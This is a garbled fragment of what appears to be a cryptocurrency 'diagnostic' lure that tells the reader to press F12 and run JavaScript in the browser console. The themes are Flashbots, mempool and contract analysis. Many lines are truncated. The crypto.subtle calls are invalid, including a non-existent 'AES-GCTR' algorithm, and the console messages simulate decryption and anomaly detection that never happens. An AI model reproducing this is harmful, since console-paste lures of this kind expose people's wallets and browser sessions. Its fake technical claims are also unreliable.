
DIAGNOSTIC_CORE_V5.0
Identification of
Method
sequ
INSTRUCTION:
Press
F12
(C
// [SECURE_DEBUG] SessionID: lo
const node_sync = "Flashbots-Re
console.log("%c[START] System 
console.info("Target: Method (
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(13)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x211f7017 inside Method");
